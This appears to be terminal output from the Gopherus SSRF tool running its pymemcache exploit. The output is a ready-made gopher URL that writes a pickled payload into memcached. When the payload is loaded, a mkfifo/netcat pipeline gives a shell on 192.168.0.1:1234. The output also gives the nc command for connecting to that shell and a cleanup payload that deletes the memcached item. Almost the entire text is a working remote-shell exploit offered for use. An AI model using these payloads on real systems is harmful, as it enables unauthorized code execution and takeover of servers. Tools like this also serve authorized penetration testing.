 ~ » gopherus --exploit pymemcache spyd3r@bi0s
Gopherus
author: $_SpyD3r_$
Ready to Get Reverse SHELL
Give server IP you want to connect (default is 127.0.0.1): 192.168.0.1
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:11211/_%0d%0aset%20SpyD3r%201%2060%20121%0d%0acposix%0Asystem%0Ap1%0A%28S%27rm%20-f%20/tmp/f%3B%20mkfifo%20/tmp/f%3Bcat%20/tmp/f%20
%7C%20/bin/sh%20-i%202%3E%261%20%7C%20nc%20-l%20192.168.0.1%201234%20%3E%20/tmp/f%27%0Ap2%0AtRp3%0A.%0d%0a
Then You can connect it with : nc 192.168.0.1 1234
After everything done, you can delete memcached item by using this payload:
gopher://127.0.0.1:11211/_%0d%0adelete%20SpyD3r%0d%0a
-----------Made-by-SpyD3r-----------